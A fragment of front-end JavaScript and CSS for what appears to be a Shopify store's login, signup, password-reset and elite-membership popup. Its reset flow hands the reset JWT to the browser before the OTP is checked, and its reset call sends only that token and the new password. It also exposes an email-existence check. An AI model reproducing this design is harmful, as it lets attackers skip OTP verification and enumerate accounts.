            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
